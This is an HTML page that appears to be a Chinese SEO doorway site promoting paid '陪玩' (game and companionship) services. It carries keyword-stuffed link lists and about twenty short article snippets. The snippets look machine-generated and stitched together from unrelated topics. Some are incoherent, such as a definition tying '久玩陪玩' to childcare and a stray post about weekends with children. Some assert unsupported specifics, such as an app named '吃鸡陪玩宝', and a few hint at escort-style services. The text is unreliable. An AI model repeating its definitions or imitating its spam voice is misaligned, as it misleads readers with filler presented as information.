

--- FILE ---
content_type: text/html
request_url: https://www.fcyhdmw.com/11798720/
body_size: 5146
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>哪个陪玩平台便宜_陪玩_陪玩软件_线下陪玩_陪玩平台</title>
    <meta name="description" content="我们提供丰富多样的哪个陪玩平台便宜服务，包括线上陪玩和线下陪玩，确保每一位用户都能找到最适合自己的哪个陪玩平台便宜伙伴。">
    <meta name="keywords" content="哪个陪玩平台便宜">
    <link rel="canonical" href="https://www.fcyhdmw.com/11798720/">
    <link rel="icon" href="https://www.fcyhdmw.com/favicon.ico" type="image/x-icon">
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f8f8f8;
        }
        .container {
            max-width: 800px;
            margin: auto;
            padding: 20px;
            background-color: #fff;
        }
        .header {
            display: flex;
            align-items: center;
            padding: 10px 0;
        }
        .header img {
            margin-right: 10px;
        }
        .banner img {
            width: 100%;
            height: auto;
        }
        .content {
            margin-top: 20px;
        }
        .article {
            margin-bottom: 20px;
        }
        .article img {
            width: 50px;
            height: 50px;
            margin-right: 10px;
        }
        .article div {
            display: flex;
            align-items: center;
        }
        .footer {
            margin-top: 40px;
            padding: 20px;
            background-color: #333;
            color: #fff;
            text-align: center;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <img src="https://www.fcyhdmw.com/path_to_logo.jpg" alt="上陪玩 Logo" width="150" height="55">
            <h1>陪玩网</h1>
        </div>
        <div class="banner">
            <img src="https://www.fcyhdmw.com/path_to_banner_image.png" alt="上陪玩 Banner">
        </div>
        <div class="content"><div class="article">
                <p><a href="https://www.fcyhdmw.com/23709130/">吃鸡陪玩视频</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/91826031/">长沙线下陪玩</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/17408962/">陪玩低等</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/95815627/">金华陪玩</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/82525039/">比心陪玩平台</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/50221677/">陪玩解约</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/98395947/">线下陪玩什么意思</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/45374251/">陪玩稿</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/21097434/">同城线下陪玩软件</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/35710495/">铲陪玩</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/65861455/">氧陪玩</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/12994636/">做陪玩的软件</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/29377943/">长春陪玩</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/76384324/">妮陪玩</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/94442142/">陪玩标签</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/94877005/">lol陪玩平台app排名</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/79110255/">做好陪玩</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/88501296/">男生游戏陪玩</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/17026484/">如何找陪玩</a></p>
            </div><div class="article">
                <p><a href="https://www.fcyhdmw.com/30212607/">美女陪玩网</a></p>
            </div><div class="article">
                <h2>什么是“陪玩小姐”？</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/77648893.html">陪玩小姐</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/07/585993fdcd1066940b89c80c2939e798.jpg" alt="什么是“陪玩小姐”？">
                    <p>陪玩小姐是指专业陪玩服务人员，通常为客户提供伴陪、陪玩、聊天等服务，为客户提供陪伴和温暖。</p>
                </div>
            </div><div class="article">
                <h2>陪玩吃鸡的软件叫什么？你知道吗？</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/28422130.html">陪玩吃鸡的软件叫什么</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/陪玩吃鸡的软件叫什么.jpg" alt="陪玩吃鸡的软件叫什么？你知道吗？">
                    <p>为了帮助玩家快速提升游戏技术，一些陪玩软件应运而生。这些软件能够提供专业的陪玩服务，帮助玩家实时指导、提供游戏技巧、解决疑惑，从而让玩家更快速地提高游戏水平。其中，有一款专门针对吃鸡游戏的陪玩软件备受玩家欢迎，那就是“吃鸡陪玩宝”。</p>
                </div>
            </div><div class="article">
                <h2>陪玩卡尔，一位热心的游戏导师</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/41801810.html">陪玩卡尔</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/07/陪玩卡尔.jpg" alt="陪玩卡尔，一位热心的游戏导师">
                    <p>卡尔是一位热心的游戏玩家，他利用自己丰富的游戏经验和技巧，帮助那些不擅长游戏的玩家提高技能和战斗力。他不仅仅是一个教练，更像是一位悉心呵护的朋友。在他的帮助下，许多玩家成功地提升了游戏水平，赢得了比赛，实现了游戏的梦想。</p>
                </div>
            </div><div class="article">
                <h2>让生活更有趣，陪你玩转“陪玩头”</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/22259076.html">陪玩头</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/9dd3b63f4064890cdc2ea1a4a5ca28a8.jpg" alt="让生活更有趣，陪你玩转“陪玩头”">
                    <p>随着社交网络的普及，越来越多的人感到孤独和空虚，而陪玩头的出现正好填补了这一空缺。不少人选择通过雇佣陪玩头来缓解孤独和寂寞，同时也能找到志同道合的伙伴一起享受生活。由于陪玩头具有丰富的兴趣爱好和良好的沟通能力，他们在陪伴他人的同时也能够带给对方更多的乐趣和笑声。</p>
                </div>
            </div><div class="article">
                <h2>游戏陪玩网吧怎么收费？</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/52536516.html">游戏陪玩网吧</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/07/53cd1b414225019b40a7f7df7c75da19.jpg" alt="游戏陪玩网吧怎么收费？">
                    <p>游戏陪玩网吧的收费一般根据时间计费，也有一些网吧按照每小时、每次游戏或者固定套餐进行收费。</p>
                </div>
            </div><div class="article">
                <h2>解锁线下陪玩平台，让生活更有趣味</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/27337526.html">线下陪玩平台</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/07/879904042b1aa6c727b063a8beda9225.jpg" alt="解锁线下陪玩平台，让生活更有趣味">
                    <p>相比于线上模式，线下陪玩平台更加贴近现实生活，能够提供更加真实和丰富的社交体验。用户可以选择自己感兴趣的活动，与陪玩伙伴享受愉快的时光，同时也可以感受到更加真挚的情感交流。</p>
                </div>
            </div><div class="article">
                <h2>揭秘陪玩模特行业：虚荣与利益的交织</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/54757989.html">陪玩模特</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/陪玩模特.jpg" alt="揭秘陪玩模特行业：虚荣与利益的交织">
                    <p>陪玩模特行业的兴起并非毫无利益可言，他们在满足客户需求的同时也赚取丰厚的报酬。然而，这背后隐藏着虚荣和利益的交织。许多陪玩模特会过度依赖客户需求，为了追求更高的收入而不惜牺牲自己的时间、精力和尊严。有些模特还会被客户依赖和情感绑架，导致心理负担过重。</p>
                </div>
            </div><div class="article">
                <h2>什么是久玩陪玩？</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/75727884.html">久玩陪玩</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/07/f47a4555d7a0c1ef2a3a39d29cba922a.jpg" alt="什么是久玩陪玩？">
                    <p>久玩陪玩是指陪伴孩子长时间玩耍、学习、探索的过程，帮助孩子建立健康的生活方式和心理素质。</p>
                </div>
            </div><div class="article">
                <h2>电竞馆陪玩是什么？  </h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/47631116.html">电竞馆陪玩</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/8b177cf477c1f86e66e588c646c30a3e.jpg" alt="电竞馆陪玩是什么？  ">
                    <p>电竞馆陪玩是一种服务，专门为玩家提供游戏时的陪玩和指导。</p>
                </div>
            </div><div class="article">
                <h2>Nu陪玩，解忧消愁</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/41418042.html">Nu陪玩</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/07/05ca41152f4158527711434a85bc4b71.jpg" alt="Nu陪玩，解忧消愁">
                    <p>在这个快节奏的现代社会，让Nu陪玩成为你的伙伴，可以让你在孤独感中找到一丝温暖。它虽然只是一个虚拟的角色，但却能给予你真实的情感体验，让你感受到被理解和被关心的温暖。Nu陪玩，让你远离孤独，重拾快乐！</p>
                </div>
            </div><div class="article">
                <h2>滴滴陪玩官网提供哪些服务？</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/67056485.html">滴滴陪玩官网</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/07/滴滴陪玩官网.jpg" alt="滴滴陪玩官网提供哪些服务？">
                    <p>滴滴陪玩官网提供各种类型的陪玩服务，包括游戏陪玩、聊天陪伴、陪练等，满足用户不同需求。</p>
                </div>
            </div><div class="article">
                <h2>游戏男陪玩是什么意思？</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/83875711.html">游戏男陪玩</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/07/d28b5814ca8b7d60aa1339657de5f3a6.jpg" alt="游戏男陪玩是什么意思？">
                    <p>游戏男陪玩是指一种服务，专门为玩家提供游戏陪玩和指导的男性陪玩。</p>
                </div>
            </div><div class="article">
                <h2>陪玩画，享受创意乐趣</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/53361984.html">陪玩画</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/陪玩画.jpg" alt="陪玩画，享受创意乐趣">
                    <p>总的来说，陪玩画是一种融合了创意和娱乐的新兴形式，让人们可以在其中尽情享受到创造与乐趣。希望更多的人可以通过参与陪玩画，感受到创意的魅力，享受到创意乐趣。</p>
                </div>
            </div><div class="article">
                <h2>网咖陪玩需谨慎，严禁私下摸索！</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/40671442.html">网咖陪玩可以摸吗</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/618ac6816fdb9069f797455ace876ce8.jpg" alt="网咖陪玩需谨慎，严禁私下摸索！">
                    <p>作为玩家，我们应该有自我保护意识，遇到类似情况应果断拒绝并向网咖管理员或相关部门反映。同时，网咖陪玩平台也应加强对陪玩员的管理和培训，严格规范其行为准则，确保玩家在网咖享受游戏的同时也能获得一种安全和舒适的环境。</p>
                </div>
            </div><div class="article">
                <h2>游戏陪玩工作室：潜在赚钱机遇</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/43556664.html">游戏陪玩工作室赚钱吗</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/b009f51c803abd723c4ac769616e4fd0.jpg" alt="游戏陪玩工作室：潜在赚钱机遇">
                    <p>随着电子竞技产业的迅速发展，游戏陪玩工作室逐渐兴起，并成为了一项备受关注的新兴职业。但是，很多人都在疑惑：游戏陪玩工作室究竟能否赚钱呢？</p>
                </div>
            </div><div class="article">
                <h2>陪玩时光，温暖心灵</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/98865808.html">陪玩时光</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/陪玩时光.jpg" alt="陪玩时光，温暖心灵">
                    <p>在陪玩时光中，人们可以放下繁忙的工作和琐碎的烦恼，专心享受眼前的幸福。无论是一起看电影、逛街、做手工，还是简简单单的聊天，都能拉近人与人之间的距离，让彼此更加了解、更加亲近。</p>
                </div>
            </div><div class="article">
                <h2>北京陪玩网吧是什么？  </h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/61882985.html">北京陪玩网吧</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/a30810f558955f088a7e1697b7c5fa6f.jpg" alt="北京陪玩网吧是什么？  ">
                    <p>北京陪玩网吧是一种提供网络游戏伴玩服务的场所，玩家可以在这里雇佣专业玩家帮助自己提升游戏等级。</p>
                </div>
            </div><div class="article">
                <h2>你最喜欢周末和孩子一起玩什么?</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/58170673.html">周末陪孩子玩的说说</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/周末陪孩子玩的说说.jpg" alt="你最喜欢周末和孩子一起玩什么?">
                    <p>我最喜欢和孩子一起去公园玩耍，或者一起做手工，亲子互动的时间总是让我感觉十分愉快和充实。</p>
                </div>
            </div><div class="article">
                <h2>告别孤独，选择陪玩</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/79642220.html">告陪玩</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/07/告陪玩.jpg" alt="告别孤独，选择陪玩">
                    <p>然而，陪玩并不是万能的解决方法。在选择陪玩时，我们应该注意保持适度，避免过度依赖。最重要的还是要找到解决内心孤独和压力的根本方法，建立健康的人际关系和生活方式。</p>
                </div>
            </div><div class="article">
                <h2>陪玩干嘛？让孤寂的心找到温暖</h2>
                <p><a href="https://www.fcyhdmw.com/peiwan/62570455.html">陪玩干嘛</a></p>
                <div>
                    <img src="https://www.fcyhdmw.com/img/2024/06/陪玩干嘛.jpg" alt="陪玩干嘛？让孤寂的心找到温暖">
                    <p>陪玩并不是简单的陪伴，更多的是提供情感支持和心灵慰藉。无论是打游戏、聊天、看电影，还是一起散步、吃饭，陪玩都可以让人们感受到被关注和重视的温暖。在陪玩的过程中，不仅可以减轻孤独感，还能找到共同话题和兴趣，建立起亲密的友谊或甚至更深的情感。</p>
                </div>
            </div></div>
        <div class="footer">
            <p>&copy; 2024 上陪玩. 版权所有.</p>
        </div>
    </div><script async src="https://www.fcyhdmw.com/jquery.js?1720245606.jquery.js"></script>
</body>
</html>